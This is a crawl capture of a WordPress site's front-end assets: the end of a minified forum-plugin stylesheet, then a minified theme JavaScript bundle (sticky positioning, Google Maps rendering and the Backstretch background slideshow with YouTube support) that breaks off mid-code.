li.ctdb-topic-table-replies,ul.ctdb-topic-table-row li.ctdb-topic-table-date,ul.ctdb-topic-table-row li.ctdb-topic-table-started,ul.ctdb-topic-table-row li.ctdb-topic-table-freshness,ul.ctdb-topic-table-row li.ctdb-topic-table-voices,ul.ctdb-topic-table-row li.ctdb-topic-table-status{display:none}.ctdb-horizontal-meta{display:block}.ctdb-single-layout-classic div[class*=ctdb-field-cols-] .ctdb-info-cell{width:50%;order:2}}p.ctdb-optout-box{font-weight:700}.timeago{display:block}.ctdb-topic-mobile-metafields .timeago{display:inline-block}.timeago:first-letter {text-transform:uppercase}.ctdb-single-layout-classic ul.ctdb-topic-table,.ctdb-archive-layout-classic ul.ctdb-topic-table{border:1px solid #f1f1f1;margin:0;padding:0}.ctdb-single-layout-classic .ctdb-topic-table-header,.ctdb-archive-layout-classic .ctdb-topic-table-header{background:#f9f9f9}.ctdb-single-layout-classic .ctdb-topic-table-avatar,.ctdb-archive-layout-classic .ctdb-topic-table-avatar{text-align:center}.ctdb-topic-table-avatar img{width:48px}.ctdb-comments-area .comment-list{list-style:none;margin:0;padding:0}.ctdb-comments-area .comment-list article{border:none;padding:0;margin-bottom:3.5em}.ctdb-comments-area .comment-header{padding:1em;border:1px solid #d1d1d1;margin-bottom:1.5em;position:relative}.ctdb-comments-area .comment-meta{width:100px;float:left;text-align:center;margin-right:20px}.ctdb-comments-area .comment-metadata{font-size:80%;margin:0}.ctdb-comments-area .comment-author .avatar{height:auto;position:relative;margin:.25em auto;width:80px;left:0;display:block;float:none}.ctdb-comments-area .comment-author a.url{display:block;clear:left}.ctdb-comments-area .comment-content{width:80%;width:calc(100% - 120px);float:right}.ctdb-comments-area a.comment-reply-link,.ctdb-edit-link a.comment-edit-link{text-decoration:none;box-shadow:none}.ctdb-single-layout-classic .ctdb-edit-link,.ctdb-archive-layout-classic .ctdb-edit-link{position:absolute;right:1em;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:80%}.ctdb-horizontal-meta{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;text-align:center;margin-bottom:2em;border:1px solid #d1d1d1}.ctdb-horizontal-meta.ctdb-author-data{border:none;background:0 0}.ctdb-single-layout-classic .ctdb-horizontal-meta.ctdb-author-data,.ctdb-archive-layout-classic .ctdb-horizontal-meta.ctdb-author-data{display:block;width:100px;float:left}.ctdb-info-cell{box-sizing:border-box;width:50%;display:inline-block;text-align:left;overflow:hidden;font-weight:400;background:#f9f9f9;padding:.5em 1em}.ctdb-info-avatar{text-align:center}.ctdb-single-layout-classic .ctdb-info-avatar.ctdb-info-cell,.ctdb-archive-layout-classic .ctdb-info-avatar.ctdb-info-cell{padding:0;width:80px;margin:0 auto}.ctdb-author-data .ctdb-info-cell{width:100%;border:none !important}.ctdb-horizontal-meta.ctdb-author-data .ctdb-info-cell,.ctdb-horizontal-meta.ctdb-author-data .ctdb-info-cell.ctdb-info-title{border:none;background:0 0}.ctdb-info-author{word-wrap:normal}@supports (display:-webkit-flex) or (display:flex){.ctdb-layout-table .ctdb-horizontal-meta.ctdb-author-data{-webkit-align-items:center;align-items:center}.ctdb-info-cell{box-sizing:border-box;-webkit-flex-grow:1;flex-grow:1;width:50%;float:none;text-align:center;border-top:1px solid #f1f1f1;border-left:1px solid #f1f1f1}.ctdb-layout-table .ctdb-info-cell{text-align:left;-webkit-flex-shrink:1;flex-shrink:1}.ctdb-layout-table .ctdb-info-cell.ctdb-info-title{-webkit-flex-shrink:0;flex-shrink:0}.ctdb-single-layout-classic .ctdb-field-cols-1 .ctdb-info-cell,.ctdb-archive-layout-classic .ctdb-field-cols-1 .ctdb-info-cell{width:100%}.ctdb-single-layout-classic .ctdb-field-cols-2 .ctdb-info-cell,.ctdb-archive-layout-classic .ctdb-field-cols-2 .ctdb-info-cell{width:50%}.ctdb-single-layout-classic .ctdb-field-cols-3 .ctdb-info-cell,.ctdb-archive-layout-classic .ctdb-field-cols-3 .ctdb-info-cell{width:33.333333%}.ctdb-single-layout-classic .ctdb-field-cols-4 .ctdb-info-cell,.ctdb-archive-layout-classic .ctdb-field-cols-4 .ctdb-info-cell{width:25%}.ctdb-single-layout-classic .ctdb-field-cols-5 .ctdb-info-cell,.ctdb-archive-layout-classic .ctdb-field-cols-5 .ctdb-info-cell{width:20%}.ctdb-single-layout-classic .ctdb-field-cols-6 .ctdb-info-cell,.ctdb-archive-layout-classic .ctdb-field-cols-6 .ctdb-info-cell{width:16.666667%}.ctdb-single-layout-classic .ctdb-info-cell.ctdb-info-title,.ctdb-archive-layout-classic .ctdb-info-cell.ctdb-info-title{border-top:none;background:0 0}.ctdb-single-layout-classic .ctdb-info-cell:nth-child(-n+2),.ctdb-archive-layout-classic .ctdb-info-cell:nth-child(-n+2){border-left:none !important}.ctdb-single-layout-classic .ctdb-info-cell.ctdb-info-title,.ctdb-archive-layout-classic .ctdb-info-cell.ctdb-info-title{order:1}.ctdb-single-layout-classic .ctdb-info-cell,.ctdb-archive-layout-classic .ctdb-info-cell{order:2}.ctdb-layout-table .ctdb-info-cell.ctdb-info-title{border-left:1px solid #d1d1d1}.ctdb-layout-table .ctdb-info-cell:nth-child(-n+2){border-top:none}.ctdb-layout-table .ctdb-info-title:nth-child(even){background:0 0}}.ctdb-info-cell.ctdb-info-title{font-weight:700}.classic-topic-date{padding:1em;border:1px solid #d1d1d1;margin-bottom:1.5em;font-size:80%}.ctdb-info-cell .dashicons{margin:4px 8px 0 0}.ctdb-info-meta.comment-metadata{margin:0}.ctdb-content-wrap{width:80%;width:calc(100% - 120px);float:right}@media screen and (min-width:992px){.ctdb-layout-table .ctdb-info-cell{-webkit-flex-basis:80%;flex-basis:80%}.ctdb-layout-table .ctdb-info-cell.ctdb-info-title{-webkit-flex-basis:20%;flex-basis:20%}}.ctdb-single-layout-classic .ctdb-no-topics-message,.ctdb-archive-layout-classic .ctdb-no-topics-message{padding:1em;border:1px solid #f1f1f1;margin-bottom:1.5em}.ctdb-single-layout-classic .ctdb-no-topics-message.ctdb-board-no-topics,.ctdb-archive-layout-classic .ctdb-no-topics-message.ctdb-board-no-topics{margin-bottom:0}.sce-comment-text{width:100%;margin:1.5em 0}.sce-comment-edit-buttons button{margin-right:.5em}.sce-edit-button,.sce-timer{margin:1.5em 0}ul.ctdb-topic-table li:before,ul.ctdb-pagination li:before{content:none}

--- FILE ---
content_type: application/x-javascript
request_url: https://klinicysta.pl/wp-content/themes/mesmerize-pro/pro/assets/js/theme.bundle.min.js
body_size: 36613
content:
var fixto=function(t,e,i){var n,o=(n={getAll:function(t){return i.defaultView.getComputedStyle(t)},get:function(t,e){return this.getAll(t)[e]},toFloat:function(t){return parseFloat(t,10)||0},getFloat:function(t,e){return this.toFloat(this.get(t,e))},_getAllCurrentStyle:function(t){return t.currentStyle}},i.documentElement.currentStyle&&(n.getAll=n._getAllCurrentStyle),n),s=function(){function e(t){this.element=t,this.replacer=i.createElement("div"),this.replacer.style.visibility="hidden",this.hide(),t.parentNode.insertBefore(this.replacer,t)}return e.prototype={replace:function(){var t=this.replacer.style,e=o.getAll(this.element);t.width=this._width(),t.height=this._height(),t.marginTop=e.marginTop,t.marginBottom=e.marginBottom,t.marginLeft=e.marginLeft,t.marginRight=e.marginRight,t.cssFloat=e.cssFloat,t.styleFloat=e.styleFloat,t.position=e.position,t.top=e.top,t.right=e.right,t.bottom=e.bottom,t.left=e.left,t.display=e.display},hide:function(){this.replacer.style.display="none"},_width:function(){return this.element.getBoundingClientRect().width+"px"},_widthOffset:function(){return this.element.offsetWidth+"px"},_height:function(){return jQuery(this.element).outerHeight()+"px"},_heightOffset:function(){return this.element.offsetHeight+"px"},destroy:function(){t(this.replacer).remove();for(var e in this)this.hasOwnProperty(e)&&(this[e]=null)}},i.documentElement.getBoundingClientRect().width||(e.prototype._width=e.prototype._widthOffset,e.prototype._height=e.prototype._heightOffset),{MimicNode:e,computedStyle:o}}();function a(){this._vendor=null}a.prototype={_vendors:{webkit:{cssPrefix:"-webkit-",jsPrefix:"Webkit"},moz:{cssPrefix:"-moz-",jsPrefix:"Moz"},ms:{cssPrefix:"-ms-",jsPrefix:"ms"},opera:{cssPrefix:"-o-",jsPrefix:"O"}},_prefixJsProperty:function(t,e){return t.jsPrefix+e[0].toUpperCase()+e.substr(1)},_prefixValue:function(t,e){return t.cssPrefix+e},_valueSupported:function(t,e,i){try{return i.style[t]=e,i.style[t]===e}catch(t){return!1}},propertySupported:function(t){return void 0!==i.documentElement.style[t]},getJsProperty:function(t){if(this.propertySupported(t))return t;if(this._vendor)return this._prefixJsProperty(this._vendor,t);var e;for(var i in this._vendors)if(e=this._prefixJsProperty(this._vendors[i],t),this.propertySupported(e))return this._vendor=this._vendors[i],e;return null},getCssValue:function(t,e){var n,o=i.createElement("div"),s=this.getJsProperty(t);if(this._valueSupported(s,e,o))return e;if(this._vendor&&(n=this._prefixValue(this._vendor,e),this._valueSupported(s,n,o)))return n;for(var a in this._vendors)if(n=this._prefixValue(this._vendors[a],e),this._valueSupported(s,n,o))return this._vendor=this._vendors[a],n;return null}};var r,l=new a,c=l.getJsProperty("transform");var h,d=l.getCssValue("position","sticky"),u=l.getCssValue("position","fixed");function p(e,i,n){this.child=e,this._$child=t(e),this.parent=i,this.options={className:"fixto-fixed",top:0},this._setOptions(n)}function f(t,e,i){p.call(this,t,e,i),this._replacer=new s.MimicNode(t),this._ghostNode=this._replacer.replacer,this._saveStyles(),this._saveViewportHeight(),this._proxied_onscroll=this._bind(this._onscroll,this),this._proxied_onresize=this._bind(this._onresize,this),this.start()}function m(t,e,i){p.call(this,t,e,i),this.start()}"Microsoft Internet Explorer"===navigator.appName&&(h=parseFloat(navigator.appVersion.split("MSIE")[1])),p.prototype={_mindtop:function(){var t=0;if(this._$mind)for(var e,i,n=0,s=this._$mind.length;n<s;n++)if((i=(e=this._$mind[n]).getBoundingClientRect()).height)t+=i.height;else{var a=o.getAll(e);t+=e.offsetHeight+o.toFloat(a.marginTop)+o.toFloat(a.marginBottom)}return t},stop:function(){this._stop(),this._running=!1},start:function(){this._running||(this._start(),this._running=!0)},destroy:function(){this.stop(),this._destroy(),this._$child.removeData("fixto-instance");for(var t in this)this.hasOwnProperty(t)&&(this[t]=null)},_setOptions:function(e){t.extend(this.options,e),this.options.mind&&(this._$mind=t(this.options.mind)),this.options.zIndex&&(this.child.style.zIndex=this.options.zIndex)},setOptions:function(t){this._setOptions(t),this.refresh()},_stop:function(){},_start:function(){},_destroy:function(){},refresh:function(){}},f.prototype=new p,t.extend(f.prototype,{_bind:function(t,e){return function(){return t.call(e)}},_toresize:8===h?i.documentElement:e,_onscroll:function(){if(this._scrollTop=i.documentElement.scrollTop||i.body.scrollTop,this._parentBottom=this.parent.offsetHeight+this._fullOffset("offsetTop",this.parent),this.fixed){if(this.options.toBottom){if(this._scrollTop>=this._fullOffset("offsetTop",this._ghostNode))return void this._unfix()}else if(this._scrollTop>this._parentBottom||this._scrollTop<=this._fullOffset("offsetTop",this._ghostNode)-this.options.top-this._mindtop())return void this._unfix();this._adjust()}else{var t=o.getAll(this.child);(this._scrollTop<this._parentBottom&&this._scrollTop>this._fullOffset("offsetTop",this.child)-this.options.top-this._mindtop()&&this._viewportHeight>this.child.offsetHeight+o.toFloat(t.marginTop)+o.toFloat(t.marginBottom)||this.options.toBottom)&&(this._fix(),this._adjust())}},_adjust:function(){var e=0,i=this._mindtop(),n=0,s=o.getAll(this.child),a=null;if(r&&(a=this._getContext())&&(e=Math.abs(a.getBoundingClientRect().top)),(n=this._parentBottom-this._scrollTop-(this.child.offsetHeight+o.toFloat(s.marginBottom)+i+this.options.top))>0&&(n=0),this.options.toBottom);else{var l=this.options.top;0===l&&(l=t("body").offset().top),this.child.style.top=Math.round(n+i+e+l-o.toFloat(s.marginTop))+"px"}},_fullOffset:function(t,e,i){for(var n=e[t],o=e.offsetParent;null!==o&&o!==i;)n+=o[t],o=o.offsetParent;return n},_getContext:function(){for(var t,e=this.child,n=null;!n;){if((t=e.parentNode)===i.documentElement)return null;if("none"!==o.getAll(t)[c]){n=t;break}e=t}return n},_fix:function(){var e=this.child,n=e.style,s=o.getAll(e),a=e.getBoundingClientRect().left,l=s.width;if(this.options._original,this._saveStyles(),i.documentElement.currentStyle&&(l=e.offsetWidth,"border-box"!==s.boxSizing&&(l-=o.toFloat(s.paddingLeft)+o.toFloat(s.paddingRight)+o.toFloat(s.borderLeftWidth)+o.toFloat(s.borderRightWidth)),l+="px"),r){this._getContext();a=this._$child.offset().left}if(this._replacer.replace(),n.left=a-o.toFloat(s.marginLeft)+"px",n.width=l,n.position="fixed",this.options.toBottom)n.top="",n.bottom=this.options.top+o.toFloat(s.marginBottom)+"px";else{n.bottom="";var c=this.options.top;0===c&&(c=t("body").offset().top),n.top=this._mindtop()+c-o.toFloat(s.marginTop)+"px"}this._$child.addClass(this.options.className),this.fixed=!0,this._$child.trigger("fixto-added")},_unfix:function(){var t=this.child.style;this._replacer.hide(),t.position=this._childOriginalPosition,t.top=this._childOriginalTop,t.bottom=this._childOriginalBottom,t.width=this._childOriginalWidth,t.left=this._childOriginalLeft,this.options.always||(this._$child.removeClass(this.options.className),this._$child.trigger("fixto-removed")),this.fixed=!1},_saveStyles:function(){var t=this.child.style;this._childOriginalPosition=t.position,this.options.toBottom?(this._childOriginalTop="",this._childOriginalBottom=t.bottom):(this._childOriginalTop=t.top,this._childOriginalBottom=""),this._childOriginalWidth=t.width,this._childOriginalLeft=t.left},_onresize:function(){this.refresh()},_saveViewportHeight:function(){this._viewportHeight=e.innerHeight||i.documentElement.clientHeight},_stop:function(){this._unfix(),t(e).unbind("scroll.fixto mousewheel",this._proxied_onscroll),t(this._toresize).unbind("resize.fixto",this._proxied_onresize)},_start:function(){this._onscroll(),t(e).bind("scroll.fixto mousewheel",this._proxied_onscroll),t(this._toresize).bind("resize.fixto",this._proxied_onresize)},_destroy:function(){this._replacer.destroy()},refresh:function(){this._saveViewportHeight(),this._unfix(),this._onscroll()}}),m.prototype=new p,t.extend(m.prototype,{_start:function(){var t=o.getAll(this.child);this._childOriginalPosition=t.position,this._childOriginalTop=t.top,this.child.style.position=d,this.refresh()},_stop:function(){this.child.style.position=this._childOriginalPosition,this.child.style.top=this._childOriginalTop},refresh:function(){this.child.style.top=this._mindtop()+this.options.top+"px"}});var g=function(t,e,n){return d&&!n||d&&n&&!1!==n.useNativeSticky?new m(t,e,n):u?(void 0===r&&(o=!1,s=i.createElement("div"),a=i.createElement("div"),s.appendChild(a),s.style[c]="translate(0)",s.style.marginTop="10px",s.style.visibility="hidden",a.style.position="fixed",a.style.top=0,i.body.appendChild(s),a.getBoundingClientRect().top>0&&(o=!0),i.body.removeChild(s),r=o),new f(t,e,n)):"Neither fixed nor sticky positioning supported";var o,s,a};return h<8&&(g=function(){return"not supported"}),t.fn.fixTo=function(e,i){var n=t(e),o=0;return this.each(function(){var s=t(this).data("fixto-instance");s?s[e].call(s,i):t(this).data("fixto-instance",g(this,n[o],i));o++})},{FixToContainer:f,fixTo:g,computedStyle:o,mimicNode:s}}(window.jQuery,window,document);function mesmerizeRenderMap(t){var e=void 0!==window.outerWidth?window.outerWidth:document.documentElement.clientWidth,i={center:{lat:t.lat,lng:t.lng},scrollwheel:!1,draggable:e>800,zoom:t.zoom,mapTypeId:google.maps.MapTypeId[t.type]};jQuery("[data-id="+t.id+"]").each(function(){var n=new google.maps.Map(this,i),o=new google.maps.LatLng(t.lat,t.lng);new google.maps.Marker({position:o,map:n});e<800&&jQuery(this).click(function(){n.set("draggable",!0)})})}!function(t,e,i){"use strict";var n=/^.*(youtu\.be\/|youtube\.com\/v\/|youtube\.com\/embed\/|youtube\.com\/watch\?v=|youtube\.com\/watch\?.*\&v=)([^#\&\?]*).*/i;t.fn.backstretch=function(n,o){var s,a=arguments;return 0===t(e).scrollTop()&&e.scrollTo(0,0),this.each(function(e){var r=t(this),l=r.data("backstretch");if(l){if("string"==typeof a[0]&&"function"==typeof l[a[0]]){var c=l[a[0]].apply(l,Array.prototype.slice.call(a,1));return c===l&&(c=i),void(c!==i&&((s=s||[])[e]=c))}o=t.extend(l.options,o),l.hasOwnProperty("destroy")&&l.destroy(!0)}if(!n||n&&0===n.length){var h=r.css("background-image");h&&"none"!==h?n=[{url:r.css("backgroundImage").replace(/url\(|\)|"|'/g,"")}]:t.error("No images were supplied for Backstretch, or element must have a CSS-defined background image.")}l=new v(this,n,o||{}),r.data("backstretch",l)}),s?1===s.length?s[0]:s:this},t.backstretch=function(e,i){return t("body").backstretch(e,i).data("backstretch")},t.expr[":"].backstretch=function(e){return t(e).data("backstretch")!==i},t.fn.backstretch.defaults={duration:5e3,transition:"fade",transitionDuration:0,animateFirst:!0,alignX:.5,alignY:.5,paused:!1,start:0,preload:2,preloadSize:1,resolutionRefreshRate:2500,resolutionChangeRatioThreshold:.1};var o,s,a,r,l,c,h={wrap:{left:0,top:0,overflow:"hidden",margin:0,padding:0,height:"100%",width:"100%",zIndex:-999999},itemWrapper:{position:"absolute",display:"none",margin:0,padding:0,border:"none",width:"100%",height:"100%",zIndex:-999999},item:{position:"absolute",margin:0,padding:0,border:"none",width:"100%",height:"100%",maxWidth:"none"}},d=(o=function(t){for(var e=1;e<t.length;e++){for(var i=t[e],n=e;t[n-1]&&parseInt(t[n-1].width,10)>parseInt(i.width,10);)t[n]=t[n-1],--n;t[n]=i}return t},s=function(t,i,n){for(var o,s,a=e.devicePixelRatio||1,r=I(),l=(O(),i>t?"portrait":t>i?"landscape":"square"),c=0,h=0;h<n.length&&("string"==typeof(s=n[h])&&(s=n[h]={url:s}),s.pixelRatio&&"auto"!==s.pixelRatio&&parseFloat(s.pixelRatio)!==a||s.deviceOrientation&&s.deviceOrientation!==r||s.windowOrientation&&s.windowOrientation!==r||s.orientation&&s.orientation!==l||(c=h,o=t,"auto"===s.pixelRatio&&(t*=a),!(s.width>=o)));h++);return n[Math.min(h,c)]},a=function(t,e){if("string"==typeof t)t=t.replace(/{{(width|height)}}/g,e);else if(t instanceof Array)for(var i=0;i<t.length;i++)t[i].src?t[i].src=a(t[i].src,e):t[i]=a(t[i],e);return t},function(e,i){for(var n=e.width(),r=e.height(),l=[],c=function(t,e){return"width"===e?n:"height"===e?r:t},h=0;h<i.length;h++)if(t.isArray(i[h])){i[h]=o(i[h]);var d=s(n,r,i[h]);l.push(d)}else{"string"==typeof i[h]&&(i[h]={url:i[h]});var u=t.extend({},i[h]);u.url=a(u.url,c),l.push(u)}return l}),u=function(t){return n.test(t.url)||t.isVideo},p=(r=[],l=function(t){for(var e=0;e<r.length;e++)if(r[e].src===t.src)return r[e];return r.push(t),t},c=function(t,e,i){"function"==typeof e&&e.call(t,i)},function e(i,n,o,s,a){if(void 0!==i){t.isArray(i)||(i=[i]),arguments.length<5&&"function"==typeof arguments[arguments.length-1]&&(a=arguments[arguments.length-1]),n="function"!=typeof n&&n?n:0,o="function"==typeof o||!o||o<0?i.length:Math.min(o,i.length),s="function"!=typeof s&&s?s:1,n>=i.length&&(n=0,o=0),s<0&&(s=o),s=Math.min(s,o);var r=i.slice(n+s,o-s);if(i=i.slice(n,s),o=i.length)for(var h,d=0,p=function(){++d===o&&(c(i,a,!r),e(r,0,0,s,a))},f=0;f<i.length;f++)u(i[f])||((h=new Image).src=i[f].url,(h=l(h)).complete?p():t(h).on("load error",p));else c(i,a,!0)}}),f=function(e){for(var i=[],n=0;n<e.length;n++)"string"==typeof e[n]?i.push({url:e[n]}):t.isArray(e[n])?i.push(f(e[n])):i.push(m(e[n]));return i},m=function(t,n){return(t.centeredX||t.centeredY)&&(e.console&&e.console.log&&e.console.log("jquery.backstretch: `centeredX`/`centeredY` is deprecated, please use `alignX`/`alignY`"),t.centeredX&&(t.alignX=.5),t.centeredY&&(t.alignY=.5)),t.speed!==i&&(e.console&&e.console.log&&e.console.log("jquery.backstretch: `speed` is deprecated, please use `transitionDuration`"),t.transitionDuration=t.speed,t.transition="fade"),t.resolutionChangeRatioTreshold!==i&&(e.console.log("jquery.backstretch: `treshold` is a typo!"),t.resolutionChangeRatioThreshold=t.resolutionChangeRatioTreshold),t.fadeFirst!==i&&(t.animateFirst=t.fadeFirst),t.fade!==i&&(t.transitionDuration=t.fade,t.transition="fade"),g(t)},g=function(t,e){return"left"===t.alignX?t.alignX=0:"center"===t.alignX?t.alignX=.5:"right"===t.alignX?t.alignX=1:(t.alignX!==i||e)&&(t.alignX=parseFloat(t.alignX),isNaN(t.alignX)&&(t.alignX=.5)),"top"===t.alignY?t.alignY=0:"center"===t.alignY?t.alignY=.5:"bottom"===t.alignY?t.alignY=1:(t.alignX!==i||e)&&(t.alignY=parseFloat(t.alignY),isNaN(t.alignY)&&(t.alignY=.5)),t},v=function(i,n,o){this.options=t.extend({},t.fn.backstretch.defaults,o||{}),this.firstShow=!0,m(this.options,!0),this.images=f(t.isArray(n)?n:[n]),this.options.paused&&(this.paused=!0),this.options.start>=this.images.length&&(this.options.start=this.images.length-1),this.options.start<0&&(this.options.start=0),this.isBody=i===document.body;var s=t(e);this.$container=t(i),this.$root=this.isBody?A?s:t(document):this.$container,this.originalImages=this.images,this.images=d(this.options.alwaysTestWindowResolution?s:this.$root,this.originalImages),p(this.images,this.options.start||0,this.options.preload||1);var a=this.$container.children(".backstretch").first();if(this.$wrap=a.length?a:t('<div class="backstretch"></div>').css(this.options.bypassCss?{}:h.wrap).appendTo(this.$container),!this.options.bypassCss){if(!this.isBody){var r=this.$container.css("position"),l=this.$container.css("zIndex");this.$container.css({position:"static"===r?"relative":r,zIndex:"auto"===l?0:l}),this.$wrap.css({zIndex:-999998})}this.$wrap.css({position:this.isBody&&A?"fixed":"absolute"})}this.index=this.options.start,this.show(this.index),s.on("resize.backstretch",t.proxy(this.resize,this)).on("orientationchange.backstretch",t.proxy(function(){this.isBody&&0===e.pageYOffset&&(e.scrollTo(0,1),this.resize())},this))};v.prototype={resize:function(){try{var n=this.options.alwaysTestWindowResolution?t(e):this.$root,o=n.width(),s=n.height(),a=o/(this._lastResizeContainerWidth||0),r=s/(this._lastResizeContainerHeight||0),l=this.options.resolutionChangeRatioThreshold||0;if((o!==this._lastResizeContainerWidth||s!==this._lastResizeContainerHeight)&&(Math.abs(a-1)>=l||isNaN(a)||Math.abs(r-1)>=l||isNaN(r))&&(this._lastResizeContainerWidth=o,this._lastResizeContainerHeight=s,this.images=d(n,this.originalImages),this.options.preload&&p(this.images,(this.index+1)%this.images.length,this.options.preload),1===this.images.length&&this._currentImage.url!==this.images[0].url)){var c=this;clearTimeout(c._selectAnotherResolutionTimeout),c._selectAnotherResolutionTimeout=setTimeout(function(){c.show(0)},this.options.resolutionRefreshRate)}var h={left:0,top:0,right:"auto",bottom:"auto"},u=this.isBody?this.$root.width():this.$root.innerWidth(),f=this.isBody?e.innerHeight?e.innerHeight:this.$root.height():this.$root.innerHeight(),m=u,g=m/this.$itemWrapper.data("ratio"),v=t.Event("backstretch.resize",{relatedTarget:this.$container[0]}),y=this._currentImage.alignX===i?this.options.alignX:this._currentImage.alignX,b=this._currentImage.alignY===i?this.options.alignY:this._currentImage.alignY;g>=f?h.top=-(g-f)*b:(((m=(g=f)*this.$itemWrapper.data("ratio"))-u)/2,h.left=-(m-u)*y),this.options.bypassCss||this.$wrap.css({width:u,height:f}).find(">.backstretch-item").not(".deleteable").each(function(){t(this).find("img,video,iframe").css({width:m,height:g}).css(h)}),this.$container.trigger(v,this)}catch(t){}return this},show:function(e,n){if(!(Math.abs(e)>this.images.length-1)){var o=this,s=o.$wrap.find(">.backstretch-item").addClass("deleteable"),a=o.videoWrapper,r={relatedTarget:o.$container[0]};o.$container.trigger(t.Event("backstretch.before",r),[o,e]),this.index=e;var l=o.images[e];clearTimeout(o._cycleTimeout),delete o.videoWrapper;var c=u(l);return c?(o.videoWrapper=new y(l),o.$item=o.videoWrapper.$video.css("pointer-events","none")):o.$item=t("<img />"),o.$itemWrapper=t('<div class="backstretch-item">').append(o.$item),this.options.bypassCss?o.$itemWrapper.css({display:"none"}):(o.$itemWrapper.css(h.itemWrapper),o.$item.css(h.item)),o.$item.bind(c?"canplay":"load",function(l){var h=t(this).parent(),d=h.data("options");n&&(d=t.extend({},d,n));var u=this.naturalWidth||this.videoWidth||this.width,p=this.naturalHeight||this.videoHeight||this.height;h.data("ratio",u/p);var f=function(t){return d[t]!==i?d[t]:o.options[t]},m=f("transition"),g=f("transitionEasing"),v=f("transitionDuration"),y=function(){a&&(a.stop(),a.destroy()),s.remove(),!o.paused&&o.images.length>1&&o.cycle(),o.options.bypassCss||o.isBody||o.$container.css("background-image","none"),t(["after","show"]).each(function(){o.$container.trigger(t.Event("backstretch."+this,r),[o,e])}),c&&o.videoWrapper.play()};o.firstShow&&!o.options.animateFirst||!v||!m?(h.show(),y()):function(e){var n=e.transition||"fade";"string"==typeof n&&n.indexOf("|")>-1&&(n=n.split("|")),n instanceof Array&&(n=n[Math.round(Math.random()*(n.length-1))]);var o=e.new,s=e.old?e.old:t([]);switch(n.toString().toLowerCase()){default:case"fade":o.fadeIn({duration:e.duration,complete:e.complete,easing:e.easing||i});break;case"fadeinout":case"fade_in_out":var a=function(){o.fadeIn({duration:e.duration/2,complete:e.complete,easing:e.easing||i})};s.length?s.fadeOut({duration:e.duration/2,complete:a,easing:e.easing||i}):a();break;case"pushleft":case"push_left":case"pushright":case"push_right":case"pushup":case"push_up":case"pushdown":case"push_down":case"coverleft":case"cover_left":case"coverright":case"cover_right":case"coverup":case"cover_up":case"coverdown":case"cover_down":var r=n.match(/^(cover|push)_?(.*)$/),l="left"===r[2]?"right":"right"===r[2]?"left":"down"===r[2]?"top":"up"===r[2]?"bottom":"right",c={display:""},h={};if(c[l]="-100%",h[l]=0,o.css(c).animate(h,{duration:e.duration,complete:function(){o.css(l,""),e.complete.apply(this,arguments)},easing:e.easing||i}),"push"===r[1]&&s.length){var d={};d[l]="100%",s.animate(d,{duration:e.duration,complete:function(){s.css("display","none")},easing:e.easing||i})}}}({new:h,old:s,transition:m,duration:v,easing:g,complete:y}),o.firstShow=!1,o.resize()}),o.$itemWrapper.appendTo(o.$wrap),o.$item.attr("alt",l.alt||""),o.$itemWrapper.data("options",l),c||o.$item.attr("src",l.url),o._currentImage=l,o}},current:function(){return this.index},next:function(){var t=Array.prototype.slice.call(arguments,0);return t.unshift(this.index<this.images.length-1?this.index+1:0),this.show.apply(this,t)},prev:function(){var t=Array.prototype.slice.call(arguments,0);return t.unshift(0===this.index?this.images.length-1:this.index-1),this.show.apply(this,t)},pause:function(){return this.paused=!0,this.videoWrapper&&this.videoWrapper.pause(),this},resume:function(){return this.paused=!1,this.videoWrapper&&this.videoWrapper.play(),this.cycle(),this},cycle:function(){if(this.images.length>1){clearTimeout(this._cycleTimeout);var e=this._currentImage&&this._currentImage.duration||this.options.duration,i=u(this._currentImage),n=function(){this.$item.off(".cycle"),this.paused||this.next()};if(i){if(!this._currentImage.loop){var o=0;this.$item.on("playing.cycle",function(){var e=t(this).data("player");clearTimeout(o),o=setTimeout(function(){e.pause(),e.$video.trigger("ended")},1e3*(e.getDuration()-e.getCurrentTime()))}).on("ended.cycle",function(){clearTimeout(o)})}this.$item.on("error.cycle initerror.cycle",t.proxy(n,this))}i&&!this._currentImage.duration?this.$item.on("ended.cycle",t.proxy(n,this)):this._cycleTimeout=setTimeout(t.proxy(n,this),e)}return this},destroy:function(i){t(e).off("resize.backstretch orientationchange.backstretch"),this.videoWrapper&&this.videoWrapper.destroy(),clearTimeout(this._cycleTimeout),i||this.$wrap.remove(),this.$container.removeData("backstretch")}};var y=function(){this.init.apply(this,arguments)};y.prototype.init=function(o){var s,a=this,r=function(){a.$video=s,a.video=s[0]},l="video";if(o.url instanceof Array||!n.test(o.url)||(l="youtube"),a.type=l,"youtube"===l){y.loadYoutubeAPI(),a.ytId=o.url.match(n)[2];var c="https://www.youtube.com/embed/"+a.ytId+"?rel=0&autoplay=0&showinfo=0&controls=0&modestbranding=1&cc_load_policy=0&disablekb=1&iv_load_policy=3&loop=0&enablejsapi=1&origin="+encodeURIComponent(e.location.origin);a.__ytStartMuted=!!o.mute||o.mute===i,s=t("<iframe />").attr({src_to_load:c}).css({border:0,margin:0,padding:0}).data("player",a),o.loop&&s.on("ended.loop",function(){a.__manuallyStopped||a.play()}),a.ytReady=!1,r(),e.YT?(a._initYoutube(),s.trigger("initsuccess")):t(e).one("youtube_api_load",function(){a._initYoutube(),s.trigger("initsuccess")})}else{s=t("<video>").prop("autoplay",!1).prop("controls",!1).prop("loop",!!o.loop).prop("muted",!!o.mute||o.mute===i).prop("preload","auto").prop("poster",o.poster||"");for(var h=o.url instanceof Array?o.url:[o.url],d=0;d<h.length;d++){var u=h[d];"string"==typeof u&&(u={src:u}),t("<source>").attr("src",u.src).attr("type",u.type||null).appendTo(s)}s[0].canPlayType&&h.length?s.trigger("initsuccess"):s.trigger("initerror"),r()}},y.prototype._initYoutube=function(){var i=this,n=e.YT;i.$video.attr("src",i.$video.attr("src_to_load")).removeAttr("src_to_load");var o=!!i.$video[0].parentNode;if(!o){var s=t("<div>").css("display","none !important").appendTo(document.body);i.$video.appendTo(s)}var a=new n.Player(i.video,{events:{onReady:function(){i.__ytStartMuted&&a.mute(),o||(i.$video[0].parentNode===s[0]&&i.$video.detach(),s.remove()),i.ytReady=!0,i._updateYoutubeSize(),i.$video.trigger("canplay")},onStateChange:function(t){switch(t.data){case n.PlayerState.PLAYING:i.$video.trigger("playing");break;case n.PlayerState.ENDED:i.$video.trigger("ended");break;case n.PlayerState.PAUSED:i.$video.trigger("pause");break;case n.PlayerState.BUFFERING:i.$video.trigger("waiting");break;case 